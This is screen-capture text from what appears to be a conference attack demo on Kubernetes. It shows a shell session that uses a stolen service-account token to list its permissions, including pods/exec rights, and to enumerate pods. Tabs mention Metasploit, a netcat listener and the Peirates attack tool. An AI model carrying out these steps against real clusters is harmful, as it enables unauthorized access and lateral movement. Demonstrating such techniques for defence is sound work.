 DEMO — ⌥⌘6
Metasploit Payloads and Webserver netcat listener ssh root@146.190.152.195 ... root@rsa2023-attack: ~ ssh root@146.190.152.195 ... Peirates +
/tmp $
/tmp $ export KUBERNETES_SERVICE_HOST="kubernetes.default.svc.cluster.local"
export KUBERNETES_SERVICE_PORT=443/tmp $
/tmp $
/tmp $ alias kube-stunt-team="/tmp/kubectl --certificate-authority=/var/run/secrets/kubernetes.io/serviceaccount/ca.crt --token=$(cat /tmp/stunt-team-token.txt
)"
/tmp $ kube-stunt-team -n todd-ingram auth can-i --list
Resources Non-Resource URLs Resource Names Verbs
pods/exec [] [spilledcoffee] [create]
selfsubjectaccessreviews.authorization.k8s.io [] [] [create]
selfsubjectrulesreviews.authorization.k8s.io [] [] [create]
pods [] [] [get list]
[/.well-known/openid-configuration] [] [get]
[/api/*] [] [get]
[/api] [] [get]
[/apis/*] [] [get]
[/apis] [] [get]
[/healthz] [] [get]
[/healthz] [] [get]
[/livez] [] [get]
[/livez] [] [get]
[/openapi/*] [] [get]
[/openapi] [] [get]
[/openid/v1/jwks] [] [get]
[/readyz] [] [get]
[/readyz] [] [get]
[/version/] [] [get]
[/version/] [] [get]
[/version] [] [get]
[/version] [] [get]
/tmp $
/tmp $ kube-stunt-team -n todd-ingram get pods -o wide
NAME READY STATUS RESTARTS AGE IP NODE NOMINATED NODE READINESS GATES
envy-adams 1/1 Running 0 108m 100.96.1.21 nodes-us-west1-a-bb6m <none> <none>
spilledcoffee 1/1 Running 0 110m 100.96.1.20 nodes-us-west1-a-bb6m <none> <none>
todd-ingram-consume 1/1 Running 0 10m 100.96.1.22 nodes-us-west1-a-bb6m <none> <none>
/tmp $
/tmp $
09:26 25:38